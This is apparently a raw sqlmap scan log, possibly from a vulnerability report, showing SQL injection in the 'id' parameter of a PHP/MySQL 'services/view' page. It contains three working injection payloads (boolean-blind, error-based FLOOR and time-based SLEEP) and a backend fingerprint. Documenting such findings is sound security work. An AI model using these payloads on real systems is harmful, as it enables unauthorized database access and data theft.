 sqlmap identified the following injection point(s) with a total of 367 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=services/view&id=1' AND 6989=6989 AND 'tnTO'='tnTO

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=services/view&id=1' OR (SELECT 6453 FROM(SELECT COUNT(*),CONCAT(0x7176627871,(SELECT (ELT(6453=6453,1))),0x71786
b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'CImQ'='CImQ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=services/view&id=1' AND (SELECT 4926 FROM (SELECT(SLEEP(5)))DcEM) AND 'aHtm'='aHtm
---
[10:54:14] [INFO] the back-end DBMS is MySQL
[10:54:14] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: PHP 7.3.4, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0